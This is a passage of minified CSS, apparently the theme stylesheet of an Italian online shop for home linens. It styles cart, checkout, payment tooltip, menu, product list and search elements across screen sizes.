.text-label{font-size:12px;font-weight:bold}.cart-side-title.active .fa{transform:rotate( 90deg )}.cart-side-body{display:none}#savecart{margin-bottom:40px}hr.dotted{background:none;border-top:dotted 1px #ccc;margin-top:10px;margin-bottom:10px;height:0}.cart_description .product-name{margin-bottom:0.5em !important}#payWithAmazonDiv{float:none}#container_express_checkout{text-align:center !important}.btn-placeorder{font-size:18px;background:#508E92;color:#fff;border:solid 1px #508E92}.btn-placeorder:hover,.btn-placeorder:focus,.btn-placeorder:active{background:#214446;color:#fff;border:solid 1px #214446}#cart-total-amount{margin-bottom:15px}.btn-placeorder{margin-top:15px}.secure-elements{display:flex;justify-content:space-between;padding:15px 0}.secure-elements div{color:#6a6a6b;display:flex;align-items:center;flex-grow:1;padding:0 5px}.secure-elements div i{margin-right:10px;display:block;width:90px;height:45px}.secure-elements p{line-height:1.2;margin:0}@media (max-width:767px){.secure-elements{display:block}.secure-elements div{margin-bottom:0.5em;padding:0 6px}.secure-elements div i{width:initial !important;min-width:60px;height:50px}.order-opc .content_category{display:none}}@media (max-width:992px){.cart_product.desktop-column-only,.hide-on-mobile{display:none !important}}.secure-elements i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat;background-size:cover}.secure-elements i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat;background-size:cover}.secure-elements i.icon-refresh{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/returns.svg) no-repeat;background-size:cover}.featured-row .feat-container{display:flex;justify-content:space-around;margin:6px 20px 0}.featured-row .feat-container .feat-box{display:flex;align-items:center;text-align:left}.featured-row .feat-container .feat-box img{width:26px;height:50px;margin-right:5px}.featured-row .feat-container .feat-box p{line-height:1em;font-size:14px;padding:0}.feature-box h2{color:#508E92 !important}.featured-row .include_content_s p{font-size:14px;line-height:1}.featured-row .feat-container.box2{justify-content:space-around;margin:0 50px 10px}.featured-row .feat-container.box2 .feat-box img{width:auto}.feat-tel{margin-top:10px !important}.feat-tel .feat-box{color:#555555 !important}.feat-tel .feat-box img{width:auto !important;height:auto !important}.feat-tel .feat-box .text-uppercase{font-weight:bold}.feat-tel .feat-box .text-left > div{line-height:1.2}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #a3a19b;padding-bottom:25px !important}@media (min-width:768px){.featured-row .container > .row{display:flex;flex-wrap:nowrap}.featured-row .container > .row .featured-box-column:not(:last-child){border:none;border-right:solid 1px #a3a19b}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:0 !important;border:none}}@media (min-width:768px) and (max-width:1199px){.featured-row .container > .row{flex-wrap:wrap}.featured-row .container > .row .featured-box-column{border:none !important;width:50%}.featured-row .container > .row .featured-box-column:nth-child(odd){border-right:solid 1px #a3a19b !important}.featured-row .container > .row .featured-box-column:nth-child(odd) .addon-box{padding-bottom:0 !important;border:none}.featured-row .container > .row .featured-box-column:nth-child(1),.featured-row .container > .row .featured-box-column:nth-child(2){border-bottom:solid 1px #a3a19b !important;padding-bottom:15px !important}}@media (max-width:1199px){.pb-right-column #quantity_wanted_p{margin-bottom:0}.pb-right-column #attributes{margin-bottom:20px}}footer .footer-bottom .container .copy-right p{line-height:18px}.btn,.product-btn{position:relative;-webkit-transition-duration:0.4s;transition-duration:0.4s;overflow:hidden}.btn:after,.product-btn:after{content:"";background:rgba( 255,255,255,.6 );display:block;position:absolute;padding-top:300%;padding-left:350%;margin-left:-50px !important;margin-top:-120%;opacity:0;transition:all 0.8s}.btn:active:after,.product-btn:active:after{padding:0;margin:0;opacity:1;transition:0s}#add_to_cart button:hover,#add_to_cart button:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.box-cart-bottom .product-btn.addToWishlist:hover,.box-cart-bottom .product-btn.addToWishlist:focus{background:#fff;color:#508E92;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus{background:#508E92;color:#fff;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-placeorder:hover,.btn-placeorder:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.place-order .btn-primary:hover,.place-order .btn-primary:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.banner-bottom-content .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.banner-bottom-content .btn-default:hover,.banner-bottom-content .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default:hover,.btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.footer_links .btn-primary:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:hover,.order-opc .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default.jms-slide-content{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn-save,#savecart_submit{background:#9d9a92;border-color:#9d9a92;color:#fff}.btn-save,.order-opc #submitGuestAccount,.order-opc #SubmitLogin{background:#9d9a92;border-color:#9d9a92;color:#fff}.breadcrumb{background:#f8f9fa;padding:3px 0 3px}body.contact #content-wrap,body.authentication #content-wrap,body.cms #content-wrap,body.history #content-wrap,body.order-slip #content-wrap,body.addresses #content-wrap,body.address #content-wrap,body.identity #content-wrap,body.discount #content-wrap,body.my-account #content-wrap,body.module-blockwishlist-mywishlist #content-wrap,body.module-blockwishlist-view #content-wrap{background:#fff}body.contact #content-wrap footer,body.authentication #content-wrap footer,body.cms #content-wrap footer,body.history #content-wrap footer,body.order-slip #content-wrap footer,body.addresses #content-wrap footer,body.address #content-wrap footer,body.identity #content-wrap footer,body.discount #content-wrap footer,body.my-account #content-wrap footer,body.module-blockwishlist-mywishlist #content-wrap footer,body.module-blockwishlist-view #content-wrap footer{border-top:solid 53px #f8f9fa;margin-top:35px}body.contact #content-wrap .content_category,body.authentication #content-wrap .content_category,body.cms #content-wrap .content_category,body.history #content-wrap .content_category,body.order-slip #content-wrap .content_category,body.addresses #content-wrap .content_category,body.address #content-wrap .content_category,body.identity #content-wrap .content_category,body.discount #content-wrap .content_category,body.my-account #content-wrap .content_category,body.module-blockwishlist-mywishlist #content-wrap .content_category,body.module-blockwishlist-view #content-wrap .content_category{display:none}.newsletter-msg-container{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.9);z-index:99999}.newsletter-msg-content{color:#6a6a6c;padding:10px 30px;border:solid 1px #6a6a6c;display:inline-block;position:absolute;font-size:16px;top:50%;left:50%;background:#fff;transform:translate(-50%,-50%)}.cart-side-title{display:block}@media (max-width:767px){.filters-panel{margin-bottom:15px}.primary_block.row .pb-right-column{margin-top:0}}@media (max-width:1199px){#cart_block .dropdown-toggle::before{bottom:-18px}.dropdown-menu.shoppingcart-box{margin-top:9px}.address_update .button{margin-right:0}}.contact-form-box select.form-control{border:solid 1px #ebebeb}.contact-form,.contact-form > p{width:100%}#back-to-top{bottom:5px;right:5px;width:40px;height:40px;line-height:38px}@media(max-width:1200px){.sticky{height:30px}body.active{padding-bottom:48px}body.active .sticky > div{position:fixed;bottom:0;left:0;right:0;padding:10px;margin:0 0 0 0 !important;z-index:9999;color:#fff;background:#255d61}}#add_to_cart button{width:265px}.lost_password,.submit.mt-0{margin-top:0 !important}.lost_password{float:right}#create-account_form{margin-bottom:30px}@media (min-width:1200px){#create-account_form{margin-bottom:0}#create-account_form[type="email"]{width:90%}}button[name="submitNewsletter"]:disabled{opacity:.6;pointer-events:none}button[name="submitNewsletter"]{width:100%}.form-group-privacy div.checker span{top:-2px}#newsletter_block .form-group.form-error{background:#fff}#newsletter_block .form-group.form-error #newsletter-input{background:rgba(255,0,0,.2) !important;border-color:#ff0000 !important;color:#ff0000 !important}.logo{width:200px}.brands-row{background:#fff}.brand-carousel img{max-height:150px;width:auto !important}.jms-megamenu .dropdown-menu{margin-top:0}.jms-megamenu .nav > li > a{padding:5px 9px 5px}.jms-megamenu .nav > li:first-child > a{padding-left:0}.jms-megamenu .nav > li > a .caret{bottom:-12px}.slider .fs-pager-wrapper{bottom:0;top:initial;left:46%;right:initial;width:initial}.slider .fs-pager-wrapper a{float:none;display:inline-block;width:15px;height:15px;border-radius:50%;background:#fff !important;border:none;margin:0 5px;min-width:initial;line-height:initial;box-shadow:inset 0 3px 3px 0 #0000008c}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#000 !important;min-width:initial}.pb-right-column .attribute_fieldset{display:block;margin-bottom:5px}.pb-right-column .attribute_fieldset .attribute_label{width:80px}.pb-right-column .attribute_fieldset div.selector{width:250px !important}.jms-megamenu .dropdown-menu{padding:8px 15px}#bigpic{cursor:pointer}.featured-row .include_content_s p{padding:0 10px}@media (max-width:1199px) and (min-width:992px){.logo_column img{max-width:100%}}@media (max-width:990px){.megamenu_column{position:absolute;top:0;right:0;text-align:right}.right_column{margin-right:40px;margin-top:5px}}@media (max-width:766px){.megamenu_column{position:absolute;top:37px;right:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-22px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px}.content_popup{padding:30px 20px 120px}#privacy_nl{height:13px;vertical-align:-2px;margin-bottom:0!important}#columns .form-group{margin-bottom:15px;text-align:left}#newsletter_block.block{margin-bottom:0}.dontshow{margin-top:20px;text-align:left}.dontshow input,.dontshow > div{height:13px;vertical-align:-2px;margin-right:0}.pb-right-column .our_price .price{color:#333}.dontshow label{color:#000000;font-weight:500;font-size:15px}.right_column{width:100% !important;text-align:left;margin-right:0;margin-top:0}.dropdown-menu li a{font-size:19px;line-height:1.6}.featured-row .feature-box > i{margin:0 auto}}#off-canvas-menu .nav > li{line-height:1.6}@media (max-width:480px){.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:15px !important}.featured-row .feature-box > i{display:none}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #eee}.sort-select form{width:100%}.sort-select .nbrItemPage{margin-left:0}.productsSortForm select{display:block;width:100%;margin-bottom:10px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0}.product-main{padding-right:15px}.jcarousel-control-prev,.jcarousel-control-next{bottom:-40px}.fancybox-title{display:none}footer .footer-top .layout-column{margin-bottom:0}.fancybox-error{white-space:normal}.fancybox-inner{height:70px!important}.wishlistLinkTop .input-group{display:initial;width:100%}.wishlistLinkTop .btn-default{display:block;width:100%}.wishlistLinkTop .input-group .form-control{font-size:12px}#mywishlist .card{padding:0}.first_item,.last_item{display:none}.wlp_bought_list .product-name{font-size:12px}.wlp_bought select.form-control{font-size:12px;padding:0}.form-control.grey.product_attribute{font-size:12px}.page-content .btn,.page-content .footer_links li{display:block;width:100%;margin-bottom:15px}.std .checkbox input[type="checkbox"]{margin:8px 0 0 -17px !important}.std .checkbox{margin-left:20px}}#opc_payment_methods label.payment_module{display:inline-block;width:90%}#opc_payment_methods label.payment_module:hover{background:#fbfbfb}#block-history .history_state .label.small{color:#333}.tooltip_pagamenti{opacity:1!important;margin:0 20px}.titolo_modalita_pagamento{padding-top:8px;display:inline-block;font-size:12px}.tooltip_pagamenti_a{background-image:url('https://biancheriaperlacasa.it/themes/turneadv/img/info.svg');background-repeat:no-repeat;width:15px;height:62px;opacity:0.7;border-radius:0 10px 10px 0;display:inline-block;float:right;background-color:#ececec;width:10%;background-position:center;background-size:18px 18px}.tooltip_pagamenti_a:hover{background-color:#d6e3e5;opacity:1;cursor:pointer}.tooltip_pagamenti .tooltip-inner{background:#f5f5f5;border-radius:0;color:#333;padding:0 0 3px;max-width:400px;text-align:left;box-shadow:0 5px 15px 0 rgba(0,0,0,0.24);border-radius:0 0 5px 5px}.tooltip_pagamenti .tooltip-arrow{border-top-color:#f6f6f6!important}.tooltip_pagamenti .titolo_tooltip_pagamenti{background:#d6e3e5;padding:8px 20px;color:#214446;border-radius:5px 5px 0 0}.tooltip_pagamenti p{padding:15px 20px 5px}#stripe-payment-form{width:210px}#stripe-payment-form .carte_di_credito_popup{max-width:70%;margin:0 auto;display:block}#stripe-payment-form .verified_by_popup_stripe{text-align:center}#stripe-payment-form .verified_by_popup_stripe img{padding:2px}.feat-tel .riga_numeri{line-height:18px}.pagamenti_sicuri{max-width:260px;margin-top:20px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{text-transform:none}.row_form{margin-bottom:10px}.form_contatti input[type="text"],.form_contatti select,.form_contatti textarea{background:#f7f7f7;display:block;width:100%;padding:10px;border:1px solid #e8e8e8}.form_contatti input[type="text"],.form_contatti select{height:35px}.form_contatti textarea{min-height:100px;height:140px}.messaggio_wl{background:#fff;padding:40px 20px}.box-cart.ajax_cart_quantity{background:#214446!important}.box-cart.ajax_cart_quantity_wishlist{background:#4f8e91!important;right:84px;top:8px}.box-cart.ajax_cart_quantity{height:20px;line-height:19px;width:20px}#cookieNoticeContent{font-size:11px;line-height:12px}#cookieNoticeContent table td,table th{text-align:left!important}#cookieNoticeContent table{margin:0}.closeButtonNormal{border-radius:0;background:#e0e0e0;height:42px;line-height:42px;font-size:13px;font-weight:bold}.megamenu_column{left:15px!important}.megamenu_column .addon-box{float:left}.titolo_categorie{font-size:30px;color:#214446;line-height:26px}.menu-wrap .close-button{padding:61px 25px}#close-button::after{top:58px}.pre_titolo_footer{position:absolute;display:block;width:100%;height:27px}.icona_footer_collassato{display:none}#social_block ul li{width:30px;height:30px;background:#fff;display:inline-block;margin:0 2px}#social_block ul li a img{width:100%}#paypal_payment_methods{width:60px;margin-top:6px}#contrassegno_payment_methods{width:37px;padding-top:2px}.products-list-in-row .item .product-preview .colo_uno,.products-list-in-row .item .product-preview .colo_due{display:inline-block;float:left;height:280px}.products-list-in-row .item .product-preview .colo_uno{width:25%}.products-list-in-row .item .product-preview .colo_due{width:75%;padding-left:0}.products-list-in-row .item .immagine_preview_prodotto{width:100%!important;margin-top:5px;padding:10px}.products-list-in-row .list_description p{font-size:13px}#product_list.products-list-in-row .product-preview .product-info{width:70%;padding-top:40px}#ColonnaCollassabileFooter_4 .form-group-privacy{margin-bottom:0}#ColonnaCollassabileFooter_4 .form-group-privacy div.checker{display:inline}#ColonnaCollassabileFooter_4 .form-group-privacy label{vertical-align:top}.delivery_option_radio_conten{width:23px!important}.delivery_option_radio_conten{vertical-align:top!important}.delivery_option_radio_conten_1{padding:5px 0 0 0!important}.delivery_option_radio_conten_2{padding:10px 0 0 0!important}#uniform-gift{margin-right:0!important}@media (min-width:1701px){.megamenu_column{left:0!important}}@media (max-width:767px){.box-cart.ajax_cart_quantity{top:-2px}.right_column{text-align:center!important}.logo{margin:0 auto;padding:8px 0}.logo_column{width:100%}#thumbs_list li a{background:#fff}.logo_column{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}}@media (max-width:480px){.megamenu_column.col-xs-2{padding-top:0;top:58px}.col_info_prodotto{padding-left:15px!important;padding-right:15px!important}.tooltip_pagamenti{left:0!important}.tooltip_pagamenti .tooltip-arrow{left:94%!important}#opc_payment_methods .titolo_modalita_pagamento{font-size:12px}#stripe_payment_methods{padding-top:10px}#contrassegno_payment_methods{padding-top:8px}#paypal_payment_methods{padding-top:10px}#opc_payment_methods label.payment_module p{padding:15px 5px 15px 15px}#opc_payment_methods .payment_module .mr-2{margin-right:5px}#opc_payment_methods .payment_module .text-success{margin-left:0;margin-top:2px}#opc_payment_methods .payment_module .text-success .fa-check{font-size:20px}#opc_payment_methods .payment_module img{display:none!important}#product_list .product_actions{display:none}#product_list .product-preview .product-info{text-align:left;padding-top:14px}#product_list .product-preview .product-info .product-link-category{font-size:11px}#product_list .product-preview .product-info .product-link{padding:0;font-size:13px}#product_list .col-xs-8{padding-left:0}#product_list .product-preview{margin-bottom:15px}#product_list .product-preview .product-info a{text-overflow:initial;white-space:initial}#product_list .product-preview .product-info .price{font-size:18px;line-height:1.4;color:#4f8e91}#product_list .addToWishlist_tasto{display:none}.titolo_categorie{font-size:23px;color:#214446}.pb-right-column .cont_quantita #quantity_wanted_p .btn,.pb-right-column .cont_quantita #quantity_wanted{width:42px;margin-bottom:0}.cont_addToWishlist_pag_prodotto{width:42px;margin:0 auto;overflow:auto}.add_to_cart_pag_prodotto{display:block!important;width:100%!important}.addToWishlist_pag_prodotto{display:block!important;width:55px!important;margin-top:15px}.product_shipping_time{line-height:20px}.featured-row{padding:0 0 30px}.feat-container.box2{margin-top:10px!important}.pagamenti_sicuri{margin-top:10px!important}.product .fancybox-inner{width:250px!important;height:294px!important;margin:0 auto!important}footer .footer-top{padding:0 0 0}footer .footer-bottom .container .copy-right p{font-size:12px;line-height:15px}.addon-box{padding:10px 5px 0 !important}#back-to-top{background:#4f8e91}.footer-top ul{background:#96938b;padding:10px 0}.footer-top ul li{padding:7px 0}.footer-top ul li:last-child{margin-bottom:20px}.pre_titolo_footer{display:none}.icona_footer_collassato{display:block;line-height:0;color:#d6d4d4}#pagination .pagination .navigazione{display:none}}.pswp__bg{background:#fff!important}.pswp__top-bar{background-color:transparent!important}.pswp__button--close{background-color:#508E92!important}.pswp__counter{color:#508E92!important}.pswp__helper{display:none;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:35px;background:rgba(255,255,255,.8);width:60px;height:60px;text-align:center;line-height:60px;border-radius:5px;padding:5px}.icon-gesture-zoom{display:block;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/img/gesto_zoom.svg?ver=1.00');background-repeat:no-repeat;width:45px;height:45px}.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:none}.tdption_bplc{padding-left:4px!important}@media (max-width:766px){.galleria_prodotto_photoswipe figure{display:inline-block}}@media (max-width:480px){.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:initial!important}.pagination .truncate{display:none!important}#pagination_previous,#pagination_previous b.fa.fa-angle-left{float:left}#pagination_next,#pagination_next b.fa.fa-angle-right{float:right}#pagination_previous b.fa,#pagination_next b.fa{font-size:28px}.pagination > li > a,.pagination > li span{width:110px;height:40px;background:#d2e8ea;color:#4f8e91;padding:5px 10px}.navigazione_solo_x_mobile{display:inline}.filters-panel{border-bottom:none;margin-bottom:3px}.cont_quantita{text-align:center!important;width:136px;margin:35px auto 0}.attribute_select::after{content:"kkjk"}.cont_addToWishlist_pag_prodotto .addToWishlist_pag_prodotto{background:#fff;color:#508E92;border:solid 1px #508E92;width:42px!important;height:42px!important;font-size:20px!important;line-height:42px!important}.pb-right-column .attribute_fieldset .attribute_list{width:155px;position:relative}.product-main .product-link-manufacturer,.page-product-box .page-product-heading,.featured-row .include_content_s h2,.blockproductscategory .addon-title h3,#accordion .page-product-box .page-product-heading{font-size:14px}.page-product-heading{text-align:center}.product-main .product_shipping{font-size:13px}.blockproductscategory .addon-desc{font-size:12px}#thumbs_list .galleria_prodotto_photoswipe figure{margin:6px 0}.product-main .jcarousel-control-prev,.product-main .jcarousel-control-next{position:absolute;top:20px!important;width:14px;height:71px;background:transparent;color:#4d8e92;border:none}.product-main .jcarousel-control-prev{left:-4px}.product-main .jcarousel-control-next{right:-4px}.product-main .jcarousel-control-prev .fa-caret-up,.product-main .jcarousel-control-next .fa-caret-down{padding-top:17px;font-size:40px}.product-main #views_block{margin-bottom:0}}#productsSortForm .filters-panel label{line-height:26px}.cart-side-section #total_price,.cart-side-section #cart-total-amount .text-label{font-size:16px;font-weight:700}.desc_spediz{line-height:1.5}.delivery_options_address .carrier_title,.titolo_opzioni_spediz_extra{font-size:13px;color:#4d8e92}.td_nome_corriere,.tdption_bplc{width:65%}.tdption_bplc{padding-top:6px!important;padding-left:8px!important}.td_nome_corriere{vertical-align:text-bottom;padding-top:4px!important;padding-left:0!important}.delivery_option_price,.delivery_option_price_cont{padding-top:4px!important;vertical-align:top!important;text-align:right!important}.titolo_opzioni_spediz_extra{margin-bottom:15px}.accetta_a{display:inline-block;margin-left:20px;line-height:15px}.shoppingcart-box .btn-default{display:block;width:100%}#cart_block_list li{padding:5px 0;border-bottom:1px solid #eee}#cart_block_list li:last-child,#cart_block_list .preview-image img{border:none}#cart_block_list .preview-image{margin-right:10px;max-width:60px}#product_list .price{font-size:23px}.dropdown-menu.shoppingcart-box{padding:15px 20px}.products-list-in-row .list_description p{line-height:1.4}#product_list .product-link-category{font-size:18px}.cart_navigation input[type="submit"]{color:#333}.owl-item .addToWishlist.product-btn:hover{color:#4d8e92}#stripe_payment_methods{width:150px;padding-top:6px}.payment_module .checked .fa-2x{font-size:20px;margin-top:4px}.rich_fatt{margin-left:0!important}.rich_fatt .checker{margin-top:4px!important}.seo_box h1{color:#5e979a;text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em;font-size:23px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-bottom:15px}.seo_box p{color:#7d7d7d;line-height:1.6;font-size:11px}.a_capo_mobile{display:none}button#savecart_submit{height:34px}#opc_delivery_address sup,#opc_customer_details sup{top:2px}#opc_customer_details .checkbox .checker{margin-top:6px}.blockproductscategory h3{color:#4f8d92}#image-block .immagine_prodotto{line-height:470px}#image-block .immagine_prodotto_padding{padding:10px}.hamburger_menu{width:25px;height:25px}.category .breadcrumb{margin-bottom:0}.content_scene_cat .content_scene_cat_bg{margin-bottom:20px}.content_scene_cat h1{font-size:28px;color:#214446;line-height:32px;margin-bottom:15px}.content_scene_cat p{color:#333;line-height:1.5;font-size:13px;text-align:justify}.dropdown-menu.shoppingcart-box{margin-top:10px}#cart_block .dropdown-toggle::before{bottom:-18px}th.cart_quantity.item.text-center{text-align:center!important}@media (max-width:767px){.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-10px}.product_name{-o-text-overflow:ellipsis;text-overflow:initial;overflow:auto;white-space:initial;text-transform:inherit}.tdption_bplc{padding-left:0!important}}@media (max-width:480px){.index .brand-carousel .owl-stage-outer{width:94%;margin:0 auto}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px;margin-top:-3px}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-20px;margin-top:-3px}.product .content-wrap{background:#fff}#azioni_scheda_prodotto #accordion .page-product-heading a{color:#4f8d92;text-align:center}#azioni_scheda_prodotto #description_tab{text-align:justify}#azioni_scheda_prodotto .addon-desc{margin-bottom:20px}.product-main #views_block #thumbs_list{width:94%;margin:0 auto}.product-main #views_block .jcarousel-control-next .fa::before,.product-main #views_block .jcarousel-control-prev .fa::before{color:#afdcde}#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next,#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-top:-75px}.dropdown-menu.shoppingcart-box{left:-215px}.card-title .product_name{line-height:1.2}#azioni_scheda_prodotto .blockproductscategory .addon-desc::after{font:normal normal normal 14px/1 FontAwesome;content:"\f0d7";font-size:25px;display:block;color:#8bb5b8}#azioni_scheda_prodotto .card-title .product_name{color:#4a8e92}#azioni_scheda_prodotto .cont_product-link-manufacture{margin:0 0 2px}#azioni_scheda_prodotto .product_shipping .boxed{border-left:none;border-right:none;padding:10px 0;margin:10px 0 0 0}#azioni_scheda_prodotto .product_shipping .boxed .aavailability_statut-success::before{background:#5cb85c;width:5px;height:5px}.product-main .product-link-manufacturer{font-size:12px}.seo_box h1{font-size:12px;padding:5px 0}.seo_box p{display:none!important}.featured-row .feat-container .feat-box img{height:32px}button#savecart_submit{margin-bottom:0}#savecart{padding-top:0;padding-bottom:10px}#savecart .page-subheading small{text-transform:initial;line-height:1.5}#savecart .input-group-btn:last-child>.btn{margin-left:0!important}.titolo_opzioni_spediz_extra{font-size:15px}.tooltip_pagamenti_a{border-radius:0}#order-detail-content .product-name{font-size:13px;margin-bottom:0}#order-detail-content .cart_ref{font-size:10px}#cart_summary tbody td{color:#4e4e4e}#opc_customer_details .checkbox{margin-left:0}#opc_customer_details .checkbox .checker{vertical-align:-webkit-baseline-middle}.td_nome_corriere,.tdption_bplc{width:70%}#opc_customer_details .checkbox .checker{margin-top:1px}}.fix_img_prodotto{line-height:450px}@media (max-width:1479px){.tasto_concludi_ordine,.secure-elements p,.featured-row .layout-column:not(:last-child) .include_content_s p{font-size:13px}}@media (max-width:480px){.fix_img_prodotto{line-height:initial}}.box-cart-bottom .product-btn.addToWishlist:hover,#add_to_cart button{background:#508E92;color:#fff;border:solid 1px #508E92}.product-preview .product-btn{color:#fff}.layered_filter ul li a:hover{color:#508E92}@media (max-width:766px){#wlst{position:relative}#wlst .box-cart.ajax_cart_quantity{right:1px}}@media (max-width:480px){#cart_summary,#order-list,.wlp_bought_list,#block-history table,#cart_summary,#order-list,.wlp_bought_list,#block-history table th,#cart_summary,#order-list,.wlp_bought_list,#block-history table td{font-size:11px;padding:5px;text-align:left}#cart_summary,#order-list,.wlp_bought_list,#block-history table a{font-size:10px}#block-history .history_state .label.small{display:block}}*{letter-spacing:initial!important}.alert_column_contatti .addon-box .alert-info{background-color:#508e92;font-weight:800;font-size:18px}.jms_ajax_search .cont_ricerca{padding:0;max-width:1040px}#search_result .result_div .right-info a{white-space:normal;text-overflow:initial}.jms_ajax_search .link_ricerca{height:100%;position:absolute;width:100%;display:block}.jms_ajax_search .search-box{right:-10px;z-index:9999999}.jms_ajax_search h4 ,.jms_ajax_search i{color:#508E92}.jms_ajax_search p{padding-bottom:5px;margin-bottom:5px}.jms_ajax_search h4{margin:0 0 3px;font-size:16px;line-height:18px}#search_result .result_div{padding:0}.jms_ajax_search .item{background:#fbfbfb;margin-left:0;margin-right:0;margin-bottom:5px;border-bottom:2px dotted #e5f5f7}.jms_ajax_search .item:hover{opacity:0.9}.jms_ajax_search a:hover{text-decoration:none}#search_result .result_div .price{font-size:25px;color:#485656;font-weight:500;display:block;width:100%}.jms_ajax_search .ricerca_immagine img{max-width:110px;mix-blend-mode:darken;margin:0 auto}.no_risultati{padding:20px}@media (max-width:1480px){.jms_ajax_search .search-box{right:-150px}}@media (max-width:1200px){.jms_ajax_search .search-box{right:-207px}}@media (max-width:980px){.jms_ajax_search .search-box{right:-262px}.jms_ajax_search.cont_ricerca{max-width:650px}}@media (max-width:757px){.jms_ajax_search .search-box{right:-344px}.jms_ajax_search .cont_ricerca{max-width:500px;width:500px}.jms_ajax_search .ricerca_immagine{padding-left:5px;padding-right:0}.jms_ajax_search .ricerca_immagine img{width:100%}.jms_ajax_search h4{font-size:13px;line-height:16px}.jms_ajax_search small{font-size:10px;line-height:14px;display:block}#search_result .result_div .price{font-size:13px}#search_result .result_div .item{padding:5px 0;margin-bottom:10px}}@media (max-width:480px){.jms_ajax_search .search-box{left:-43px!important;right:auto}.jms_ajax_search .cont_ricerca{max-width:300px;width:300px}}.slide_1 .btn-default.jms-slide-content .scopri_bianco{color:#fff!important}.slide_1 .btn-default.scopri_bianco{border:1px solid #fff!important}.promo_spedizione_gratuita{background:#ff5107;color:#fff;font-weight:800;text-transform:uppercase}.promo_spedizione_gratuita_1{position:absolute;width:100%;z-index:99;left:0;padding:2px 0;font-size:13px}.promo_spedizione_gratuita_3{display:inline-block!important;padding:0 5px}.promo_spedizione_gratuita_4{display:none}.promo_spedizione_gratuita .lnr{font-size:18px;vertical-align:sub;margin-right:5px}.promo_spedizione_gratuita_2{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_6{background:#5bb85c;margin-bottom:5px;font-size:12px;display:inline-block;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5 a{color:#fff;text-decoration:underline}.show-menu .menu-wrap{box-shadow:-2px 0 10px 0 rgba(0,0,0,0.5)}.alert_column_contatti .addon-box .alert-info{font-weight:500}.menu-wrap .close-button{padding:10px}.logo_menu_mobile{filter:brightness(100);width:50%}#close-button::after{top:19px}@media (max-width:1400px){.alert_column_contatti .addon-box .alert-info{font-size:15px;line-height:30px}}@media (max-width:1100px){.alert_column_contatti .addon-box 